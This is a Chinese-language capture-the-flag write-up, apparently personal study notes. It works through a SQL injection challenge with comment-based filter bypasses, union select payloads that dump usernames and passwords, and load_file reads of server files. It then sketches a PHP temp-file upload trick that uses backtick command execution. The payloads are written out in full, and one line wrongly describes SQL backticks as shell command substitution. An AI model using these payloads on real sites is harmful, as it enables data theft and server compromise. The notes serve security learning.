
- 访问一下here_1s_your_f1ag.php发现这是一个查询框并且带有弹窗回显,那么很明显说明这里是一个sql注入漏洞
- 2-1
- 有回显,数字型
- order by 1无弹窗→就说明无回显!!!
- 有过滤

/**/or/**/1=1/**/order/**/by/**/1;#
- 列数1
/**/or/**/1=1/**/union/**/select/**/222;# - 不回显222
要把query改为不存在
?query=-1/**/union/**/select/**/database();# - 回显web
- 死活出不来web数据库下的表名
- 看下源代码
<!-- |
- 原来是过滤掉了

- 对于那些过滤了的关键字我们使用反引号进行绕过
- Shell 在执行一条命令时,如果遇到反引号包裹的字符串,它会先执行反引号内的内容作为系统命令,然后用该命令的输出结果替换掉整个反引号部分

?query=-1/**/union/**/select/**/group_concat(table_name)/**/from/**/information_schema.\`tables`/**/where/**/table_schema=database();/**/# |
- 表名为content
?query=-1/**/union/**/select/**/group_concat(column_name)/**/from/**/information_schema.`columns`/**/where/**/table_schema=database()/**/and/**/table_name='content';/**/# |

- id,username,password

?query=-1/**/union/**/select/**/group_concat(id,username,password)from/**/content;#

?query=-1/**/union/**/select/**/load_file('/var/www/html/secret.php')
- 看源代码,出现变化
?query=-1/**/union/**/select/**/load_file('/real_flag_is_here')

红包题第二弹
- 不会了,学习一下
- 来源:https://www.cnblogs.com/alm0st/p/16421013.html
- 感谢alm0st师傅
- 在php中,使用
Content-Type: multipart/form-data;上传文件时,会将它保存在临时文件中,在php的配置中upload_tmp_dir参数为保存临时文件的路经,linux下面默认为/tmp。也就是说只要php接收上传请求,就会生成一个临时文件。如果具有上传功能,那么会将这个文件拷走储存。无论如何,在执行结束后这个文件会被删除。并且php每次创建的临时文件名都有固定的格式,为phpXXXX.tmp(Windows中)、php**.tmp(Linux中)。- 暂时放下,后面步骤好复杂的方法
- 来源:https://blog.csdn.net/Ethan552525/article/details/118459568
- 感谢Ethan552525师傅
- 构造cmd:
,由eval($cmd)来运行临时文件
- 在php中,
<? ?>称为短标签,<?php ?>称为长标签。修改PHP.ini文件配置short_open_tag = On才可使用短标签- php5.4.0以后,
<?=总是可代替<? echo- 在php中反引号的作用是命令替换,将其中的字符串当成shell命令执行,返回命令的执行结果。反引号包括的字符串必须是能执行的shell命令,否则会出错
- 点命令等于source命令,用来执行文件。
source /home/user/bash等同于. /home/user/bash- URL编码中空格为
%20,+表示为%2B。然而url中+也可以表示空格,要表示+号必须得用%2B- php上传文件后会将文件存储在临时文件夹,然后用move_uploaded_file() 函数将上传的文件移动到新位置。临时文件夹可通过php.ini的upload_tmp_dir指定,默认是/tmp目录
- 临时文件命名规则:默认为 php+4或者6位随机数字和大小写字母,在windows下有tmp后缀,linux没有。比如windows下:phpXXXXXX.tmp linux下:phpXXXXXX。
- ?通配符代表一个任意字符
